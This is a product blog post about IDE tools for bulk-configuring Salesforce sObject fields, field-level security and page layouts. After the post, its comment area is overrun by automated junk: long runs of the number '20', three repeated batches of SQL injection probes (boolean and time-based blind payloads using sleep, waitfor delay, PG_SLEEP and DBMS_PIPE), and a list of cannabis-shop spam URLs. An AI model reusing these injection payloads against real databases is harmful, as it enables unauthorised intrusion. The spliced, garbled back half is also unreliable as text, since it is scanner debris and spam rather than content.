Configuring Salesforce sObjects and saving time at the same time!
If you are adding new fields to sObjects often, you know how time-consuming this can be, even if you are just accomplishing this task for a couple fields, because you have to bother with configuring the layouts, and setting up the FLS. More than 100 years ago Henry Ford applied the moving assembly line concept to his production method, however we don't have such an option for sObjects modifications, at least if you don't want to be dealing with the fun of XML files, however, even going down this road, you won't have the full speed of being able to modify and configure the objects and related settings.

This means that with the current tools that we have, we need to go step-through 3 to 6 pages in the Salesforce UI in order to create a new field in sObject - ok, cool, just about 30-60 seconds per field. What if you need to create a new object with 50 fields - hope you have an hour or so just for this "interesting" task. Even more time would be needed if you'd decide to add a new profile or change FLS configuration for a couple fields&profiles - forget about that whole remaining day when you start doing this.
In Salesforce, the data model is regarded as the foundation for each and every piece of functionality and business process - this is why we made working on sObjects editing our top priority for this moment in time. So let's go through some of the handy tools available for Administrators, Declarative Developers, and those who configure Salesforce orgs, and see how they can streamline the process and save the time.
sObjects Fields configuration
As we have started from the moving assembly line idea of Henry Ford, we'll stick to this idea in terms of working with sObjects in Salesforce as it has proven it's efficiency. Our conveyor starts from the fields definitions in a convenient UI where you can:
- Create multiple fields all at once without switching between different windows or pages
- Modify existing fields
The cool thing here is that all the changes are immediately reflected in the XML file of the object, so just in case you like working with XML - you can add "draft" fields using the UI, and then fine-tune them using the XML editor (or vice versa).
However, it's much easier to show you the potential of this editor than trying to compare it just using words:
Field-level security settings
The second step of our "sObjects conveyor" is FLS configuration. It doesn't matter what task you are resolving right now:
- Adding new profile(s) and setting corresponding FLS for all of the fields in sObject for this
- Adding new field(s) and setting FLS for all of the profiles
- Doing minor or major changes in the existing FLS configuration for an object with lots of fields
You can do any of them using the multiple built-in options for bulk, and easy changes in the configuration:
- All data about field-level security is shown on one screen - for all fields and all profiles at the same time
- Advanced filtering options for situations where you need just part of the information on the screen
- One-click changing of the settings
- Quick actions for the fields and profiles
- Bulk apply your FLS settings to multiple fields or profiles with just a couple clicks
- Import and Export options for quick migration between orgs - even to production!
Just take a look at the video below to see how you can use this tool to save your time. You can also find additional information in our release notes for the Windows and Mac versions of the IDE.
Layouts configuration
The third step of your sObjects assembly line is Layouts configuration. And here you'll also get the same great options as in the FLS configurator:
- All needed data can be viewed at a glance, with different filtering options
- Easy visibility changes for fields on layouts
- Great "bulkified" actions
- An ability to put fields into different sections right from the IDE
- And a final touch, an option to open the layout editor in the Salesforce UI, to reorder the fields in the sections according to your needs
You can see a short demonstration of the layouts configuration in the video below and you can get a lot of useful information in our documentation for the Mac and Windows versions of the IDE.












It's very helpful for me to understand things better.
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
-1 OR 2+220-220-1=0+0+0+1 --
-1 OR 3+220-220-1=0+0+0+1 --
-1 OR 3*2<(0+5+220-220) --
-1 OR 3*2>(0+5+220-220) --
-1 OR 2+455-455-1=0+0+0+1
-1 OR 3+455-455-1=0+0+0+1
-1 OR 3*2<(0+5+455-455)
-1 OR 3*2>(0+5+455-455)
-1' OR 2+782-782-1=0+0+0+1 --
-1' OR 3+782-782-1=0+0+0+1 --
-1' OR 3*2<(0+5+782-782) --
-1' OR 3*2>(0+5+782-782) --
-1' OR 2+300-300-1=0+0+0+1 or 'dHwPOFap'='
-1' OR 3+300-300-1=0+0+0+1 or 'dHwPOFap'='
-1' OR 3*2<(0+5+300-300) or 'dHwPOFap'='
-1' OR 3*2>(0+5+300-300) or 'dHwPOFap'='
-1" OR 2+51-51-1=0+0+0+1 --
-1" OR 3+51-51-1=0+0+0+1 --
-1" OR 3*2<(0+5+51-51) --
-1" OR 3*2>(0+5+51-51) --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
-1)); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
hlS4oRSG'; waitfor delay '0:0:15' --
KqQ0D862'); waitfor delay '0:0:15' --
b6B8W1NO')); waitfor delay '0:0:15' --
-5 OR 534=(SELECT 534 FROM PG_SLEEP(15))--
-5) OR 748=(SELECT 748 FROM PG_SLEEP(15))--
-1)) OR 78=(SELECT 78 FROM PG_SLEEP(15))--
3dYrKRbk' OR 272=(SELECT 272 FROM PG_SLEEP(15))--
zU7ZWptQ') OR 870=(SELECT 870 FROM PG_SLEEP(15))--
WkoWgUFu')) OR 568=(SELECT 568 FROM PG_SLEEP(15))--
20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
1�����%2527%2522
@@eKT3m
20
20
https://wiethuis.com/
https://wiethuis.com/wiet-bestellen/
https://wiethuis.com/cali-weed/
https://wiethuis.com/wiet-kopen-in-belgie/
https://nicegras.com
https://nicegras.com/cali-weed-kaufen/
https://grashugel.com/
https://grashugel.com/cali-weed-kaufen/
https://grashugel.com/weed-kaufen
https://thcgrashaus.com/
https://thcgrashaus.com/nl
https://thcgrashaus.com/en/
https://thcgrashaus.com/fr/
https://thcgrashaus.com/es/
https://thcgrashaus.com/it/
https://highbubatz.com/
https://highbubatz.com/gras-kaufen/
https://highbubatz.com/cali-weed-kaufen/
https://weedmount.com/
https://weedmount.com/de/
https://weedmount.com/fr/
https://weedmount.com/nl/
https://weedmount.com/it/
https://weedmount.com/es/
https://highgaz.com/
https://calibubatz.com/
https://calibubatz.com/cali-weed-kaufen/
https://calibubatz.com/cannabis-kaufen/
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
-1 OR 2+278-278-1=0+0+0+1 --
-1 OR 3+278-278-1=0+0+0+1 --
-1 OR 3*2<(0+5+278-278) --
-1 OR 3*2>(0+5+278-278) --
-1 OR 2+996-996-1=0+0+0+1
-1 OR 3+996-996-1=0+0+0+1
-1 OR 3*2<(0+5+996-996)
-1 OR 3*2>(0+5+996-996)
-1' OR 2+41-41-1=0+0+0+1 --
-1' OR 3+41-41-1=0+0+0+1 --
-1' OR 3*2<(0+5+41-41) --
-1' OR 3*2>(0+5+41-41) --
-1' OR 2+549-549-1=0+0+0+1 or 'QOP1S3FG'='
-1' OR 3+549-549-1=0+0+0+1 or 'QOP1S3FG'='
-1' OR 3*2<(0+5+549-549) or 'QOP1S3FG'='
-1' OR 3*2>(0+5+549-549) or 'QOP1S3FG'='
-1" OR 2+898-898-1=0+0+0+1 --
-1" OR 3+898-898-1=0+0+0+1 --
-1" OR 3*2<(0+5+898-898) --
-1" OR 3*2>(0+5+898-898) --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
-1)); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
1UsYsZCZ'; waitfor delay '0:0:15' --
P0sH8n7u'); waitfor delay '0:0:15' --
BxKx4T7C')); waitfor delay '0:0:15' --
-5 OR 106=(SELECT 106 FROM PG_SLEEP(15))--
-5) OR 326=(SELECT 326 FROM PG_SLEEP(15))--
-1)) OR 935=(SELECT 935 FROM PG_SLEEP(15))--
Fs05fTxB' OR 472=(SELECT 472 FROM PG_SLEEP(15))--
rcA6ozWg') OR 845=(SELECT 845 FROM PG_SLEEP(15))--
JEAXmXm9')) OR 149=(SELECT 149 FROM PG_SLEEP(15))--
20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
1�����%2527%2522
@@01Xcu
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
20
-1 OR 2+289-289-1=0+0+0+1 --
-1 OR 3+289-289-1=0+0+0+1 --
-1 OR 3*2<(0+5+289-289) --
-1 OR 3*2>(0+5+289-289) --
-1 OR 2+150-150-1=0+0+0+1
-1 OR 3+150-150-1=0+0+0+1
-1 OR 3*2<(0+5+150-150)
-1 OR 3*2>(0+5+150-150)
-1' OR 2+526-526-1=0+0+0+1 --
-1' OR 3+526-526-1=0+0+0+1 --
-1' OR 3*2<(0+5+526-526) --
-1' OR 3*2>(0+5+526-526) --
-1' OR 2+490-490-1=0+0+0+1 or '2GsBZ3AZ'='
-1' OR 3+490-490-1=0+0+0+1 or '2GsBZ3AZ'='
-1' OR 3*2<(0+5+490-490) or '2GsBZ3AZ'='
-1' OR 3*2>(0+5+490-490) or '2GsBZ3AZ'='
-1" OR 2+450-450-1=0+0+0+1 --
-1" OR 3+450-450-1=0+0+0+1 --
-1" OR 3*2<(0+5+450-450) --
-1" OR 3*2>(0+5+450-450) --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-1; waitfor delay '0:0:15' --
-1); waitfor delay '0:0:15' --
-1)); waitfor delay '0:0:15' --
1 waitfor delay '0:0:15' --
xejKYECl'; waitfor delay '0:0:15' --
ePOglJ3e'); waitfor delay '0:0:15' --
51PZmYlY')); waitfor delay '0:0:15' --
-5 OR 802=(SELECT 802 FROM PG_SLEEP(15))--
-5) OR 96=(SELECT 96 FROM PG_SLEEP(15))--
-1)) OR 853=(SELECT 853 FROM PG_SLEEP(15))--
-1)) OR 594=(SELECT 594 FROM PG_SLEEP(14.582))--
jlGFj557' OR 201=(SELECT 201 FROM PG_SLEEP(15))--
UPtQDTmO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--
cLgqD7Ga')) OR 13=(SELECT 13 FROM PG_SLEEP(15))--
20*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
20'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
1�����%2527%2522
@@dusnm
20
20